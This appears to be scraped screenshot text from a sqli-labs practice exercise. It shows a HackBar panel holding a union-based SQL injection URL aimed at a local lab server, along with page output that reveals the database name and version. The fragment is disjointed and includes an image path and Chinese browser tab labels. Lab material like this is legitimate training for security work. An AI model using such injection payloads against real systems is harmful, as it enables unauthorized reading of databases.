 Welcome Dhakkan
Your Login name:security
Your Password:5.7.26
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.174.198/sql/Less-1/?id=-1' union select 1,database(),version()--+
Split URL